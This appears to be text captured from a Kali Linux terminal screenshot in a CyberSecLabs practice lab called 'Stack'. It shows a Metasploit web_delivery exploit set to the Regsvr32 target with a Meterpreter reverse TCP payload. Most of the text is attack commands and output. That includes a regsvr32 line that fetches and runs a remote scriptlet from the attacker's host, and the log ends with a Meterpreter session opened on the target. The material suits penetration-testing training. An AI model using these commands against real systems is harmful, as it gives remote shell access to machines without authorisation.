 Applications Places Terminator Jul 9 10:36:58 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) > set TARGET 3
TARGET => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4444
[*] Using URL: http://0.0.0.0:8080/TzdPCcDIN13emA
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.197.128:8080/TzdPCcDIN13emA
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/TzdPCcDIN13emA.sct scrobj.dll
[*] 172.31.1.12 web_delivery - Handling .sct Request
[*] 172.31.1.12 web_delivery - Delivering Payload (1892 bytes)
[*] Sending stage (176195 bytes) to 172.31.1.12
[*] Meterpreter session 1 opened (10.10.0.8:4444 -> 172.31.1.12:49184) at 2020-07-09 10:36:41 +0200